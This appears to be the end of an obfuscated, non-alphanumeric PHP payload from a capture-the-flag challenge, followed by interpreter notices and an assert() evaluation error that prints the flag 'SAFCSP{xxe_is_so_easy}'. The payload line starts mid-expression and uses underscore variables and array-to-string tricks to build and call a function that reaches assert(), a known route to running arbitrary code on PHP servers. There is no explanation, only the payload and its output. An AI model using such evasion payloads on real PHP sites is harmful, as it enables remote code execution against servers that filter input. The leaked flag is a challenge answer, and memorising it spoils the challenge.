 _.$Á.$Ä.$Æ.$___.$Á.$Ä.$Á.$___.$Á.$È.$Ã.$___.$Á.$É.$Á.$___.$Á.$É.$Æ.'"');$__($_);
PHP Notice:  Undefined variable: _ in /usercode/file.php on line 2
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 2
PHP Notice:  Array to string conversion in /usercode/file.php on line 2
PHP Notice:  Undefined variable: __ in /usercode/file.php on line 2
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 2
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 2
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 2
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 2
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 2
PHP Notice:  Undefined variable: Á in /usercode/file.php on line 2
PHP Parse error:  syntax error, unexpected '{' in /usercode/file.php(2) : assert code on line 1
PHP Catchable fatal error:  assert(): Failure evaluating code:
SAFCSP{xxe_is_so_easy} in /usercode/file.php on line 2